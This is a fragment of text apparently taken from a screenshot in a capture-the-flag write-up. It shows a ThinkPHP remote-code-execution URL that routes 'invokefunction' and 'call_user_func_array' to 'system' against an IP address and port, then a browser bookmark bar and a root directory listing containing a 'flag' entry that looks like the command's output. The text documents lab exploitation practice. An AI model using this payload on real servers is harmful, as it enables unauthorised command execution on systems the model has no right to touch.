 61.147.171.105:57898/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我... 博客
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var